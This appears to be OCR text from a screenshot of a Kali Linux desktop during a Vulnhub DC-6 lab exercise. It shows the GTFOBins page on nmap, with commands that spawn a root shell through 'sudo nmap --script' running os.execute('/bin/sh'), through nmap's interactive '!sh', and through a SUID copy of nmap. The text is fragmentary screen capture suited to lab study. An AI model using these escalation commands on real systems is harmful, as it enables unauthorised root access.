 Activity monitor ‹ Wordy — W
WordPress › ReadMe
Reverse Shell Cheat Sheet | p
PEASS-ng/README.md a
nmap | GTFOBins
https://gtfobins.github.io/gtfobins/nmap/
Burp
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
The payload appears inside the regular nmap output.
sudo install -m =xs $(which nmap) .
LFILE=file_to_write
./nmap -oG=$LFILE DATA
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
sudo nmap --interactive
nmap> !sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
Input echo is disabled.
Burp Suite Community E...
nmap | GTFOBins — Mo...
kali@kali: ~/Vulnhub/DC6
1 2 3 4
8:53